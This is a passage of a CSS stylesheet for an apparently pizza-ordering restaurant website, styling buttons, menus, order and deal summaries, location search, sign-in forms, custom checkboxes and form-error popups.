  /* transition: all ease-in-out 0.4s; */ }

.smartbanner {
  z-index: 9999;
  font-family: "Gotham Pro"; }

select option {
  font-family: inherit !important; }

.new-custom-button {
  font-size: 15px !important;
  padding: 7px 20px !important;
  height: unset !important;
  max-width: 100% !important; }

.customize-button {
  display: flex !important;
  justify-content: space-between !important;
  left: 0;
  right: 0;
  padding: 0px 20px !important;
  font-family: "Lance-Sans-Regular"; }

.custom-white-button {
  background-color: #ffffff !important;
  color: #1a1919 !important;
  border-color: #1a1919 !important;
  border-radius: 5px !important;
  border: 1px solid #1a1919 !important;
  transition: all 0.5s ease; }

.custom-white-button:hover {
  background-color: #1a1919 !important;
  color: #fff !important; }

.bold {
  font-family: Gotham Pro Bold !important; }

.cart-wrapper {
  display: flex; }

.details-cart-quantity {
  display: flex;
  justify-content: center;
  padding-top: 15px;
  margin-right: 10px; }

.box-border.border-black {
  border: 1px solid #000000; }

.quantity-card-wrapper {
  display: flex;
  justify-content: space-between;
  margin-bottom: 5px; }

.quantity-card-title {
  width: 60%; }

.quantity-card {
  width: 39%; }

.quantity-card-title .card-title {
  margin-bottom: 0px !important; }

.quantity-card-title .category-subtitle {
  font-size: 14px !important; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Lance-Sans-Regular"; }

.navbar-light .navbar-nav .nav-link {
  padding-left: 15px;
  padding-right: 15px; }

.navbar-light .navbar-nav .nav-link:hover {
  color: #009949; }

.green-top-border {
  border-top: 20px solid #009949; }

/*btn theming*/
.btn-green {
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px;
  padding: 10px;
  border-radius: 5px;
  max-height: 50px !important;
  min-height: 50px !important;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: all 0.5s ease; }

.important_message {
  font-family: Gotham Pro;
  margin-top: 40px;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.0005em; }

.btn-green:hover {
  background-color: #1a1919;
  color: #ffffff; }

header .navbar {
  min-height: 80px; }

.navbar-brand {
  position: absolute;
  top: 0px;
  padding: 32px 10px 0px 0px;
  width: 181px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.navbar-nav .nav-item:last-child > a {
  padding-right: 0px; }

header .navbar .navbar-brand img {
  /* width: 80px; */
  transition: all ease-in-out 0.4s; }

.fix-menu .navbar-brand {
  /* width: 125px; */
  width: 75px; }

.navbar-light .navbar-nav .nav-link {
  color: #1a1919;
  font-size: 22px; }

.hero-panel {
  position: relative;
  overflow: hidden;
  margin-top: 25px; }

.hero-panel .hero-content {
  position: absolute;
  top: 12rem;
  right: 9rem; }

.hero-content .btn-green {
  padding: 15px 10px; }

.mobile-align .btn-green {
  padding: 15px 10px; }

.hero-panel .hero-content .title {
  white-space: pre-line;
  font-size: 3.875rem;
  line-height: 60px;
  margin-bottom: 25px; }

.hero-content:nth-child(3) h1.title {
  color: #ffffff !important; }

.hc-block {
  overflow: hidden; }

.hc-block img {
  transition: all ease-in-out 1s; }

.hc-block h2 {
  color: #ffffff;
  text-shadow: 4px 3px 6px rgba(0, 0, 0, 0.9);
  font-size: 1.55rem;
  text-transform: uppercase;
  margin-bottom: 0px;
  text-align: center; }

.hc-block:hover img {
  transform: scale(1.1); }

.home-content-panel {
  max-width: 70%;
  /* margin: auto; */
  padding: 0rem 0rem 5rem; }

.home-content-layout {
  max-width: 100%;
  margin: auto;
  padding: 5rem 0rem; }

.home-content-panel .homepage-headings p,
.ingredients {
  max-width: 100%; }

.page-sub-title {
  padding: 55px 0 50px 0 !important; }

.home-content-panel h2 {
  font-size: 3rem;
  line-height: 40px;
  white-space: pre-line;
  margin-bottom: 0px; }

.home-content-panel h2 .apostrophe {
  font-family: "Gotham Pro";
  position: relative;
  top: -5px; }

.home-content-panel p {
  font-size: 18px;
  color: #2f3a45; }

.brand-absolute {
  position: relative;
  top: -100px;
  left: 90px; }

.generation-list {
  margin-top: 110px; }

.generation-list .gen-item {
  margin-bottom: 2rem; }

.generation-list .gen-item .title {
  font-size: 2rem; }

.home-social-link {
  font-size: 2rem;
  margin: 0 5px; }

.home-social-link:hover {
  color: #009949; }

footer {
  padding: 4rem 0;
  background-color: #ffffff; }

footer h2 {
  font-size: 32px;
  line-height: 23px; }

footer h6,
footer p {
  font-size: 16px;
  line-height: 23px; }

footer .bottom-footer {
  padding-top: 5rem; }

footer .footer-menu {
  margin-bottom: 2rem; }

footer .footer-menu .bottom-nav {
  margin-top: 2rem; }

footer .footer-menu .bottom-nav a {
  padding-left: 5px;
  padding-right: 5px; }

footer .footer-menu .bottom-nav a:hover {
  color: #009949; }

.main-footer {
  padding: 0 6%; }

.list-inline {
  display: grid; }

.inner-page-wrap {
  margin-top: 20px; }

/* careers page*/
.page-background {
  height: calc(100vh - 300px);
  background-position: bottom; }

.page-background-catering div {
  height: calc(100vh - 25vh);
  background-position: center bottom 65%; }

.careers-content {
  margin-top: 30px; }

.careers-content .send-resume {
  margin-top: 4rem; }

.careers-content .send-resume .btn-green {
  padding: 15px; }

.deal-summary-container {
  padding-bottom: 0px !important; }

.deal-order-complete-meal-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 1; }

.deals_page .body-container-order {
  margin-top: 0px;
  padding: 0px; }

.deal-cart-quantity {
  padding-top: 0px !important; }

.none-border {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.deal-title-header td {
  padding: 12px 0px 0px 0px !important; }

.deal-title-header td h2 {
  margin: 0px !important; }

.deal-summary-item-details .item_title {
  padding-left: 0px !important; }

.deal-summary-item-details p {
  padding-left: 10px !important; }

.deal-summary-item-details .item-details .toppings-list > ul {
  padding: 0px 25px !important;
  list-style-type: none; }

.deal-summary-item-details .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 37px !important; }

.deal-order-btn-pepperoni {
  margin-top: 10px; }

.deal-order-summary-container {
  position: sticky;
  top: 80px;
  background-color: #edeeef;
  padding-bottom: 15px; }

.deal-order-summary-container .pizza-image img {
  width: 100%; }

.deal-order-summary-container .default-table {
  margin-top: 0px; }

.deal-pepperoni-close-btn .button.default {
  opacity: 1 !important;
  margin-top: 15px;
  text-shadow: unset !important; }

.deal-order-modal-header {
  padding: 15px 15px 15px 15px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999; }

.deal-pepperoni-body-content {
  padding: 80px 15px 0px 15px; }

.dual-deal-page-bg {
  margin-bottom: 50px; }

/* about page*/
.about-page-main .row {
  margin-bottom: 3rem; }

.about-content-img {
  height: 350px;
  width: 400px; }

.high-quality-content {
  font-size: 18px;
  font-family: "Lance-Sans-Regular"; }

.checkmark-list {
  padding: 0px 15px; }

.sub-block {
  display: flex;
  align-items: center; }

.sub-block .sub-block-img {
  max-width: 250px; }

.sub-block-p {
  padding-top: 15px;
  padding-left: 25px; }

.sub-block-p > a {
  color: #0088cc; }

.sub-block > .bold {
  font-size: 16px;
  font-family: "Lance-Sans-Regular"; }

.bottom-imgs {
  display: flex;
  align-items: center;
  justify-content: center; }

.bottom-imgs > img {
  max-width: 84px;
  margin: 15px; }

.button.default {
  border-radius: 5px;
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff !important;
  font-size: 16px;
  padding: 15px 15px 15px 24px;
  cursor: pointer;
  transition: all 0.5s ease; }

.re-order-btn {
  height: 50px !important; }

.button.default:hover {
  background-color: #000; }

.margin-top-20 {
  margin-top: 20px; }

.margin-bottom-20 {
  margin-bottom: 20px; }

.green-text {
  color: #009949; }

.page-sub-title > .sub-title {
  font-family: "Lance-Sans-Regular";
  font-size: 42px;
  color: #000;
  line-height: 32px;
  margin-top: 60px;
  margin-bottom: 60px; }

.page-sub-title > .col-12 > p {
  color: #2f3a45; }

.page-points {
  margin-top: 30px;
  margin-bottom: 30px; }

.page-points > .main-title {
  font-size: 36px;
  font-weight: bold;
  line-height: 22px;
  color: #2f3a45; }

.sub-points {
  color: #000; }

.sub-points > .sub-point-title {
  font-weight: bold;
  font-size: 24px;
  padding-bottom: 20px; }

.page-list {
  padding: 0px 15px;
  list-style-type: none; }

.page-list > li:before {
  content: "*";
  left: 15px;
  font-size: 20px;
  position: absolute; }

.sub-title-style {
  margin-top: 30px;
  margin-bottom: 30px; }

.form-decor > .form-control-decor > .control-group > .controls > input {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45; }

.form-control-decor > .form-inner-title {
  font-family: "Lance-Sans-Regular";
  font-size: 42px;
  padding-top: 50px;
  padding-bottom: 10px; }

.form-control-decor > .btn-green {
  border: none;
  padding: 10px 25px 10px 15px;
  margin-top: 50px; }

.services-page-content {
  margin-top: 80px;
  margin-bottom: 30px; }

.form-decor > .form-control-decor > .control-group > .controls > select {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  background-color: transparent; }

.form-decor > .form-control-decor > .control-group > .controls > textarea {
  width: 100%;
  resize: none;
  height: 102px;
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  background-color: transparent; }

/* checkbox */
.checkmark {
  display: block;
  margin-bottom: 15px; }

.checkmark input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.checkmark label {
  position: relative;
  cursor: pointer; }

.checkmark label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #b2b3b3;
  border-radius: 2px;
  padding: 10px 12px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 10px;
  top: -2px; }

.checkmark input:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  left: 10px;
  width: 6px;
  height: 14px;
  border: solid #000;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg); }

.checkmark > label {
  font-size: 14px; }

/* order page check mark */
.new_toppings {
  color: #e4636f; }

.check-mark {
  display: block;
  margin-bottom: 0px; }

.check-mark input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.check-mark label {
  position: relative;
  cursor: pointer; }

.check-mark label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #009949;
  border-radius: 2px;
  height: 17px;
  width: 17px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 10px;
  top: -2px; }

.check-mark input:checked + label:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: 1px;
  left: 5px;
  width: 7px;
  height: 12px;
  border: solid #009949;
  border-width: 0 3px 3px 0;
  transform: rotate(45deg); }

.check-mark > label {
  font-size: 14px; }

/* End Checkbox */
/* Radio Button */
.radio-btn {
  display: block;
  margin-bottom: 0px; }

.radio-btn input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.radio-btn label {
  position: relative;
  cursor: pointer; }

.radio-btn label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #009949;
  border-radius: 2px;
  /* padding: 10px 13px; */
  display: inline-block;
  position: relative;
  /* vertical-align: middle; */
  cursor: pointer;
  margin-right: 10px;
  top: 3px;
  height: 16px;
  width: 16px;
  border-radius: 25px; }

.radio-btn .radio-input:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 7px;
  left: 19px;
  width: 8px;
  height: 8px;
  /* border: solid #000;
  border-width: 0 2px 2px 0; */
  /* transform: rotate(45deg); */
  background-color: #009949;
  border-radius: 25px; }

.radio-btn .radio-style:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 7px;
  left: 4px;
  width: 8px;
  height: 8px;
  /* border: solid #000;
  border-width: 0 2px 2px 0; */
  /* transform: rotate(45deg); */
  background-color: #009949;
  border-radius: 25px; }

.radio-btn > label {
  font-size: 14px; }

/* End Radio Button */
.catering-content {
  margin-top: 80px; }

.catering-content-border > .border-bottom {
  padding-bottom: 40px; }

.catering-content-1 {
  margin-top: 45px; }

.catering-hours > p {
  margin-bottom: 0rem; }

.default-table {
  margin-top: 45px; }

.default-table > thead > tr > td {
  border-bottom: 0px; }

.default-table > tbody > tr > td {
  border-top: 0px; }

.order-create-btn {
  margin-top: 83px; }

.order-create-btn > .btn-green {
  padding: 10px 10px 10px 10px;
  display: inline-block; }

.top-bar {
  display: none; }

.summary-container {
  background-color: #edeeef;
  padding-bottom: 25px; }

.summary-container > div > .table > thead {
  background-color: #000000; }

.summary-container > div > .table > thead > tr > th {
  border: none;
  color: #fff; }

.summary-container .pizza-image > img {
  width: 100%; }

.summary-container .order-table-right .default-table {
  margin-top: 1px; }

.summary-container .upsize-btn {
  display: flex;
  justify-content: center;
  flex-direction: column; }

.down-btn {
  display: flex;
  justify-content: center;
  margin-bottom: 10px;
  flex-direction: column; }

.down-size {
  width: 100%;
  border: 1px solid #34323d !important;
  padding: 7px 35px;
  height: 42px !important;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer;
  text-align: center;
  color: #000 !important;
  font-family: "Gotham Pro Bold";
  font-size: 17px;
  margin-top: 10px;
  border-radius: 4px; }

.down-size:hover {
  background-color: #000;
  color: #fff !important; }

.summary-container .upsize-btn .button {
  font-size: 16px;
  border: none;
  padding: 7px 11px; }

.bottom-actions {
  display: flex;
  justify-content: center;
  align-items: center; }

.bottom-actions > .button.default {
  border: none;
  padding: 0px 15px;
  height: 50px; }

#location-filter.visible {
  display: block; }

#location-search {
  display: block; }

#location-search.visible {
  display: block; }

.location-content-panel {
  margin: auto;
  padding: 2rem 0; }

.location-content-panel h2 {
  font-size: 4.25rem;
  line-height: 64px;
  white-space: pre-line; }

.location-content-panel p {
  font-size: 1.375rem; }

.bottom-actions > .button.muted {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer;
  transition: all 0.5s ease; }

.bottom-actions > .button.muted:hover {
  background-color: #000;
  color: #fff; }

.body-container-order {
  margin-top: 100px; }

.body-container-order .static-header {
  font-size: 16px;
  line-height: 19px;
  color: #000000;
  width: 100%;
  padding-bottom: 20px; }

.body-container-order .radio-btn-box {
  display: flex;
  flex-wrap: wrap; }

.body-container-order .radio-btn-box .checkbox-container {
  margin-right: 120px;
  display: flex;
  align-items: center; }

.body-container-order .radio-btn-box .checkbox-container .top-radio-btn {
  height: 39px; }

.body-container-order .radio-btn-box .checkbox-container label {
  margin-bottom: 0rem;
  margin-top: 2px; }

.show_catering_items .select-input {
  border: 1px solid #e5e8ee;
  border-radius: 6px;
  height: 39px;
  background-color: #fff;
  padding: 9px 30px;
  width: 140px;
  margin-bottom: 0px; }

.catering_page .top-row-header {
  margin-bottom: 23px; }

.body-container-order .catering-order-header {
  padding-bottom: 25px; }

.body-container-order .semi-header {
  padding-top: 45px; }

.body-container-order h3.semi-header {
  padding-top: 45px;
  font-size: 26px;
  font-family: "Gotham Pro Bold"; }

.body-container-order .item-title {
  padding-top: 30px; }

.body-container-order .order-item-row {
  padding-bottom: 20px; }

.box-border {
  border: 1px solid #e5e8ee;
  border-radius: 20px;
  max-width: 140px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 12px 15px 0px 0px;
  max-height: 40px; }

.box-border > input {
  border: none;
  width: 70%;
  text-align: center; }

.bottom-order-btn {
  justify-content: start; }

.bottom-order-btn .button.default {
  padding: 0px 20px 0px 12px; }

.search-loation-block {
  margin-bottom: 50px; }

.search-location-body .store-area-title {
  margin-bottom: 25px; }

.search-locations-forms .search-location-form .location-input {
  /* -webkit-appearance: none; */
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  background-color: #fff;
  font-size: 16px;
  padding: 5px 15px;
  height: 50px;
  border-radius: 4px; }

.search-locations-forms .search-location-form {
  margin-right: 25px;
  display: flex; }

.location-search-btn {
  height: 46px;
  border: none; }

.location-row {
  align-items: center; }

.location-row .regular-txt {
  font-family: "Lance-Sans-Regular";
  margin: 7px 30px;
  font-size: 24px;
  margin-right: 25px; }

.location-search-result .ranked-closest {
  margin-bottom: 25px;
  color: #000000;
  font-size: 20px;
  font-weight: bold; }

.location-search-result .area .location-card {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 9px;
  min-height: 385px;
  margin-bottom: 25px; }

.location-search-result .area .location-card .info .address {
  color: #009949;
  margin-top: 1rem;
  font-weight: 700; }

.location-search-result .area .location-card .card-button {
  margin-bottom: 15px;
  margin-top: 50px;
  position: absolute;
  margin: 0 auto;
  bottom: 42px;
  left: 0;
  right: 0; }

.location-search-result .area .location-card .card-button .button {
  border-radius: 4px;
  font-family: "Gotham Pro" !important;
  padding: 10px 16px !important;
  font-size: 20px; }

.location-input .location-option {
  padding: 10px; }

.quantity-selector .topping_preference,
.select-input {
  border: 1px solid #e5e8ee;
  border-radius: 6px;
  background-color: #fff;
  padding: 0px 30px 0px 12px;
  display: block;
  width: 168px;
  margin-bottom: 10px;
  height: 24px; }

.quantity-selector .checkbox {
  font-size: 14px;
  color: #34323d; }

.order-update-btn {
  margin-top: 74px; }

.order-update-btn .button {
  border: none;
  height: 50px;
  padding: 0px 15px 0px 15px; }

.order-pizza-card .pizza-select {
  margin-bottom: 25px; }

.order-pizza-card .pizza-select .pizza-card {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  min-height: 535px;
  position: relative; }

.order-pizza-card .pizza-select .pizza-card.pizza_card_gluten-free {
  min-height: 550px; }

.order-pizza-card .pizza-select .pizza-card .right-icons {
  text-align: right;
  min-height: 29px; }

.order-pizza-card .pizza-select .pizza-card .card-data .card-title {
  font-size: 19px; }

.order-pizza-card .pizza-select .pizza-card .card-data .card-title img {
  width: 14px;
  margin-right: 5px; }

.order-pizza-card .pizza-select .pizza-card .card-data {
  padding: 12px 21px 21px 21px; }

.order-pizza-card .pizza-select .pizza-card .card-data .ingredients {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 0rem; }

.order-pizza-card .pizza-select .pizza-card .card-data .bottom-button {
  position: absolute;
  bottom: 21px; }

.order-pizza-card .pizza-select .pizza-card .card-data .m-b-20 {
  text-align: left !important; }

.order-pizza-card .pizza-select .pizza-card .card-data .m-b-20 .label {
  font-size: 12px;
  font-weight: bold; }

.modal-new {
  text-align: center;
  text-align: -webkit-center;
  margin-top: 25vh !important; }

.modal-new .modal-content {
  width: 560px; }

.modal-new .modal-content .modal-footer .agree-btn {
  height: 48px;
  padding: 7px 35px;
  color: #fff;
  cursor: pointer; }

.modal-new .modal-content .modal-footer .no-thanks-btn {
  border: 1px solid #34323d;
  padding: 7px 35px;
  height: 48px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer; }

#order_table.visible {
  display: block; }

.hide {
  display: none !important; }

.additional-item-row {
  justify-content: left; }

.additional-item-row .order-item-row {
  /* margin-left: 25px; */
  margin-right: 30px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  margin-top: 25px;
  width: 282px; }

.additional-item-row .order-item-row .card-details {
  padding: 0px 21px; }

.additional-item-row .order-item-row .card-details .left-cell {
  font-size: 25px;
  line-height: 24px;
  font-family: "Lance-Sans-Regular";
  display: flex;
  flex-direction: column;
  padding-top: 27px;
  min-height: 111px; }

.additional-item-row .order-item-row .card-details .left-cell .align-price {
  font-size: 18px;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.additional-item-row .order-item-row .card-details .right-cell {
  padding-top: 38px; }

.additional-item-row .order-item-row .card-details .bottom-actions {
  padding-top: 20px; }

.dipping-item-row {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  min-height: 450px;
  margin-bottom: 30px; }

.dipping-item-row .card-details {
  padding: 0px 21px; }

.dipping-item-row .card-details .left-cell {
  font-size: 20px;
  line-height: 24px;
  font-family: "Lance-Sans-Regular";
  display: flex;
  flex-direction: column;
  padding-top: 27px;
  min-height: 111px; }

.dipping-item-row .card-details .left-cell .item-price {
  font-size: 18px !important;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.dipping-item-row .card-details .left-cell .align-price {
  font-size: 12px;
  padding-top: 0px;
  font-weight: normal;
  font-family: "Gotham Pro"; }

.dipping-item-row .card-details .right-cell {
  padding-top: 38px; }

.dipping-item-row .card-details .bottom-actions {
  padding-top: 20px; }

/* Sign In Page */
.signin-row .signin-layout .static-header {
  margin-bottom: 64px; }

.signin-row .signin-layout form .control-group {
  margin-bottom: 20px; }

.signin-row .signin-layout form .control-group .controls input {
  width: 79%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px;
  border-radius: 4px; }

.signin-row .signin-layout form .signin-btn {
  height: 50px;
  padding: 0px 15px;
  border: none;
  cursor: pointer; }

.regular-p strong {
  font-family: "Gotham Pro Bold";
  font-size: 16px; }

.signin-row .signin-layout form .regular-p {
  padding-bottom: 15px;
  display: inline-block; }

.signin-row .signin-layout .bordered-box {
  border: 2px solid #000000;
  padding: 20px 15px; }

.signin-row .signin-layout .bordered-box .signin-btn {
  margin-top: 10px;
  display: inline-block;
  padding: 7px 15px; }

.customers-signin {
  margin-top: 1rem; }

.container.error {
  /* margin-bottom: -10rem;
  margin-top: 15rem; */
  margin-bottom: 0rem;
  position: relative; }

.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7; }

.fade:not(.show) {
  opacity: 1; }

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20); }

.help-inline {
  display: none; }

/* Z-INDEX */
.formError {
  z-index: 990; }

.formError .formErrorContent {
  z-index: 991; }

.formError .formErrorArrow {
  z-index: 996; }

.ui-dialog .formError {
  z-index: 5000; }

.ui-dialog .formError .formErrorContent {
  z-index: 5001; }

.ui-dialog .formError .formErrorArrow {
  z-index: 5006; }

.inputContainer {
  position: relative;
  float: left; }

.formError {
  position: absolute;
  top: 300px;
  left: 300px;
  display: block;
  cursor: pointer; }

.ajaxSubmit {
  padding: 20px;
  background: #55ea55;
  border: 1px solid #999;
  display: none; }

.formError .formErrorContent {
  width: 100%;
  background: #ee0101;
  position: relative;
  color: #fff;
  width: 150px;
  font-size: 11px;
  border: 2px solid #ddd;
  box-shadow: 0 0 6px #000;
  -moz-box-shadow: 0 0 6px #000;
  -webkit-box-shadow: 0 0 6px #000;
  padding: 4px 10px 4px 10px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px; }

.greenPopup .formErrorContent {
  background: #33be40; }

.blackPopup .formErrorContent {
  background: #393939;
  color: #fff; }

.formError .formErrorArrow {
  width: 15px;
  margin: -2px 0 0 13px;
  position: relative; }

body[dir="rtl"] .formError .formErrorArrow,
body.rtl .formError .formErrorArrow {
  margin: -2px 13px 0 0; }

.formError .formErrorArrowBottom {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0px 0 0 12px;
  top: 2px; }

.formError .formErrorArrow div {
  border-left: 2px solid #ddd;
  border-right: 2px solid #ddd;
  box-shadow: 0 2px 3px #444;
  -moz-box-shadow: 0 2px 3px #444;
  -webkit-box-shadow: 0 2px 3px #444;
  font-size: 0px;
  height: 1px;
  background: #ee0101;
  margin: 0 auto;
  line-height: 0;
  font-size: 0;
  display: block; }

.formError .formErrorArrowBottom div {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none; }

.greenPopup .formErrorArrow div {
  background: #33be40; }

.blackPopup .formErrorArrow div {
  background: #393939;
  color: #fff; }

.formError .formErrorArrow .line10 {
  width: 15px;
  border: none; }

.formError .formErrorArrow .line9 {
  width: 13px;
  border: none; }

.formError .formErrorArrow .line8 {
  width: 11px; }

.formError .formErrorArrow .line7 {
  width: 9px; }

.formError .formErrorArrow .line6 {
  width: 7px; }

.formError .formErrorArrow .line5 {
  width: 5px; }

.formError .formErrorArrow .line4 {
  width: 3px; }

.formError .formErrorArrow .line3 {
  width: 1px;
  border-left: 2px solid #ddd;
  border-right: 2px solid #ddd;
  border-bottom: 0 solid #ddd; }

.formError .formErrorArrow .line2 {
  width: 3px;
  border: none;
  background: #ddd; }

.formError .formErrorArrow .line1 {
  width: 1px;
  border: none;
  background: #ddd; }

.visible-phone {
  display: none !important; }

.customers-signin.dashboard {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px; }

.customers-signin .customers-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px; }

.customer-accout-info .m-t-40 {
  margin-top: 2rem; }

.button.default {
  padding: 14px 35px;
  height: auto;
  border: none;
  display: inline-block;
  cursor: pointer; }

.edit-customer-info form .control-group .control-label {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 5px; }

.edit-customer-info form .control-group .controls input {
  margin-bottom: 16px;
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  font-weight: normal; }

.edit-customer-info form .edit-action {
  display: flex; }

.cancel-btn-gray,
.cancel-btn-gray:hover {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  color: #34323d !important;
  height: 50px;
  margin-left: 25px;
  background-color: #e5e8ee;
  display: inline-block; }

.summary-container .default-table {
  margin-top: 0px; }

.summary-container .summary-table thead tr {
  background-color: #000000 !important;
  color: #fff;
  font-family: "Gotham Pro Bold"; }

.summary-container .summary-table tbody .border-top {
  border-top: 2px solid #000 !important; }

.summary-container .summary-table tbody .border-top td {
  font-family: "Gotham Pro Bold";
  color: #000; }

.summary-container .order-action .button.default {
  font-size: 17px;
  margin-top: 16px;
  width: 310px;
  padding: 12px 0px !important;
  font-family: "Gotham Pro Bold"; }

.summary-container .order-action .button.black {
  border-radius: 5px;
  font-size: 17px;
  margin-top: 16px;
  width: 310px;
  padding: 12px 0px !important;
  font-family: "Gotham Pro Bold";
  background-color: #000;
  color: #ffff;
  display: inline-block;
  transition: all 0.5s ease; }

.summary-container .order-action .button.black:hover {
  background-color: #46994a; }

.left-side-order-data .order-details-table tbody tr td .item_title {
  font-family: "Gotham Pro Bold";
  margin-left: -15px;
  font-size: 22px;
  text-transform: uppercase;
  padding-bottom: 6px; }

.left-side-order-data .order-details-table tbody tr td p {
  margin-bottom: 0rem;
  font-size: 16px; }

.left-side-order-data .order-details-table tbody tr td p.strong {
  font-family: "Gotham Pro Bold"; }

.left-side-order-data .order-details-table tbody tr td .pizza-topping {
  padding-bottom: 15px;
  padding-top: 15px; }

.left-side-order-data .order-details-table tbody tr td {
  border-top: 0px solid #dee2e6 !important; }

.left-side-order-data .order-details-table tbody tr td .text-right {
  font-size: 22px;
  font-family: "Gotham Pro Bold"; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list {
  padding: 0px 0px;
  list-style-type: none; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list
> ul {
  padding: 0px 20px;
  list-style-type: none; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list
> ul
> li:before {
  content: "-";
  left: 25px;
  font-size: 20px;
  position: absolute;
  margin-top: -5px !important; }

.hidden-dsk {
  display: none !important; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.edit-remove {
  font-family: "Gotham Pro Bold";
  font-size: 16px;
  color: #009949; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.edit-remove:hover {
  color: #000; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.small-link {
  padding: 0px 5px;
  font-weight: bold; }

.left-side-order-data .order-details-table tbody tr.border-bottom:last-child {
  border-bottom: 0px solid #dee2e6 !important; }

td.hidden-phone {
  display: none !important; }

.padding-left0 {
  padding-left: 0 !important; }

.left-side-order-data .order-details-table .order-actions {
  margin-top: 10px; }

.order-pickup {
  margin-top: 110px; }

.order-pickup .static-header {
  min-height: 76px;
  margin-bottom: 75px; }

.order-pickup .user-contact-info {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 15px;
  margin-bottom: 40px; }

.order-pickup .user-contact-info .control-group .controls .contact-info {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding: 0px 16px;
  margin-bottom: 20px; }

.order-pickup .action-form-btn {
  padding: 7px 25px !important; }

.delivery-time-page .delivered-from {
  font-size: 16px;
  font-family: "Gotham Pro Bold";
  margin-top: 31px;
  margin-bottom: 26px; }

.delivery-time-page .address-line {
  font-size: 16px;
  font-family: "Gotham Pro"; }

.delivery-time-page .highlighted-text {
  font-size: 16px;
  font-family: "Gotham Pro Bold";
  color: #e4636f; }

.delivery-time-page .time-table {
  margin-top: 66px; }

.delivery-time-page .right-first-title {
  font-size: 16px;
  font-family: "Gotham Pro";
  margin-bottom: 14px; }

.delivery-time-page .select-time {
  margin-bottom: 17px; }

.delivery-time-page .select-time .default-form select,
.bambora-province,
.bambora-country {
  border: 1px solid #000000;
  background-color: transparent !important;
  height: 46px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  /* padding-left: 10px;
